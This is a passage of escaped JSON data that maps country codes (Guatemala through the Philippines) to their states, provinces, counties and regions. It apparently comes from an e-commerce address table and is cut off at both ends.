Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del 